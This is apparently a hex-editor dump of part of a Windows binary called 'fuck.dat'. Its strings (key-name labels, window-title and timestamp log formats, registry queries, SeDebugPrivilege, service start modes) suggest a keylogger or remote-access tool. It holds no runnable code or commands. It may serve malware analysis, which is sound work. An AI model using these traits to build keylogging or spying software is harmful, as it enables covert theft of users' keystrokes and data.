 文件(F) 编辑(E) 搜索(S) 查看(V) 工具(T) 高级(A) 窗口(W) 帮助(H)
(HEX)fuck.dat
00037CC0: 33 00 00 00 32 00 00 00 5B 48 65 6C 70 5D 00 00 3...2...[Help]..
00037CD0: 5B 44 65 6C 65 74 65 5D 00 00 00 00 5B 49 6E 73 [Delete]....[Ins
00037CE0: 65 72 74 5D 00 00 00 00 5B 53 6E 61 70 73 68 6F ert]....[Snapsho
00037CF0: 74 5D 00 00 5B 45 78 65 63 75 74 65 5D 00 00 00 t]..[Execute]...
00037D00: 5B 50 72 69 6E 74 5D 00 5B 53 65 6C 65 63 74 5D [Print].[Select]
00037D10: 00 00 00 00 5B 44 6F 77 6E 41 72 72 6F 77 5D 00 ....[DownArrow].
00037D20: 5B 52 69 67 68 74 41 72 72 6F 77 5D 00 00 00 00 [RightArrow]....
00037D30: 5B 55 70 41 72 72 6F 77 5D 00 00 00 5B 4C 65 66 [UpArrow]...[Lef
00037D40: 74 41 72 72 6F 77 5D 00 5B 48 6F 6D 65 5D 00 00 tArrow].[Home]..
00037D50: 5B 45 6E 64 5D 00 00 00 5B 50 61 67 65 44 6F 77 [End]...[PageDow
00037D60: 6E 5D 00 00 5B 50 61 67 65 55 70 5D 00 00 00 00 n]..[PageUp]....
00037D70: 5B 53 70 61 63 65 5D 00 5B 45 73 63 5D 00 00 00 [Space].[Esc]...
00037D80: 5B 43 61 70 73 4C 6F 63 6B 5D 00 00 5B 50 61 75 [CapsLock]..[Pau
00037D90: 73 65 5D 00 5B 41 6C 74 5D 00 00 00 5B 43 74 72 se].[Alt]...[Ctr
00037DA0: 6C 5D 00 00 5B 53 68 69 66 74 5D 00 5B 45 6E 74 l]..[Shift].[Ent
00037DB0: 65 72 5D 00 5B 43 6C 65 61 72 5D 00 5B 54 61 62 er].[Clear].[Tab
00037DC0: 5D 00 00 00 5B 42 61 63 6B 73 70 61 63 65 5D 00 ]...[Backspace].
00037DD0: 0D 0A 5B B1 EA CC E2 3A 5D 20 25 73 0D 0A 5B CA ..[标题:] %s..[?
00037DE0: B1 BC E4 3A 5D 25 64 2D 25 64 2D 25 64 20 20 25 奔?]%d-%d-%d  %e
00037DF0: 64 3A 25 64 3A 25 64 0D 0A 00 00 00 3C 45 6E 74 d:%d:%d.....<Ent
00037E00: 65 72 3E 0D 0A 00 00 00 2A 0D 0A 00 5B C4 DA C8 er>.....*...[内?
00037E10: DD 3A 5D 00 0A 00 00 00 52 45 47 5F 42 49 4E 41 :].....REG_BINA
00037E20: 52 59 00 00 52 45 47 5F 4D 55 4C 54 49 5F 53 5A RY..REG_MULTI_SZ
00037E30: 00 00 00 00 52 45 47 5F 44 57 4F 52 44 00 00 00 ....REG_DWORD...
00037E40: 52 45 47 5F 45 58 50 41 4E 44 5F 53 5A 00 00 00 REG_EXPAND_SZ...
00037E50: 52 45 47 5F 53 5A 00 00 5B 25 73 5D 0D 0A 00 00 REG_SZ..[%s]....
00037E60: 52 65 67 51 75 65 72 79 56 61 6C 75 65 45 78 41 RegQueryValueExA
00037E70: 00 00 00 00 4C 6F 63 61 6C 53 69 7A 65 00 00 00 ....LocalSize...
00037E80: 47 6C 6F 62 61 6C 4C 6F 63 6B 00 00 47 6C 6F 62 GlobalLock..Glob
00037E90: 61 6C 53 69 7A 65 00 00 47 44 49 33 32 2E 64 6C alSize..GDI32.dl
00037EA0: 6C 00 00 00 47 65 74 43 75 72 73 6F 72 49 6E 66 l...GetCursorInf
00037EB0: 6F 00 00 00 53 65 44 65 62 75 67 50 72 69 76 69 o...SeDebugPrivi
00037EC0: 6C 65 67 65 00 00 00 00 BD FB D3 C3 00 00 00 00 lege....禁用....
00037ED0: CA D6 B6 AF 00 00 00 00 D7 D4 B6 AF 00 00 00 00 手动....自动....
00037EE0: CD A3 D6 B9 00 00 00 00 C6 F4 B6 AF 00 00 00 00 停止....启动....
00037EF0: 31 32 37 2E 30 2E 30 2E 31 00 00 00 00 00 00 00 127.0.0.1.......
00037F00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00037F10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00037F20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00037F30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00037F40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00037F50: 00 00 00 00 34 32 35 30 35 33 34 30 34 00 00 00 ....425053404...
00037F60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................